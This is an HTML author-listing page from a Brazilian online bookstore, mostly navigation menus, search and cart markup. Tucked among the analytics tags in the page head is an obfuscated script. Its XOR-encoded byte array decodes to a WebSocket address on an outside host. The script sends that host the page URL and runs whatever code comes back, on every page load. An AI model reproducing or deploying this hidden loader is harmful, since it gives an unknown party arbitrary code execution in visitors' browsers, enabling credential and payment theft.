

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/list&author_id=153
body_size: 9221
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>MARIA VALÉRIA REZENDE</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<link rel="stylesheet" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>

<style media="screen">
	.segura-thumb {
		float: left;
		width: 300px;
		height: 300px;
		overflow: hidden;
		border-radius: 30px 0 30px 0;
		margin-right: 15px;
	}
	.segura-thumb * {
		float: left!important;
		width: 300px!important;
		height: 300px!important;
	}

	.jumbo-joao {
		display: inline-block;
		width: 100%;
		margin-bottom: 30px;
		background: #eee;
		color: inherit;
		padding: 30px;
		border-radius: 10px;
	}
	.jumbo-joao h4 {
		font-weight: bolder;

	}
</style>
<div id="product-manufacturer" class="container">
	<div class="row">
		<div id="content" class="col-sm-12">

			<h2></h2>				<div class="jumbo-joao">
					<div>
						<h4>Autor</h4>
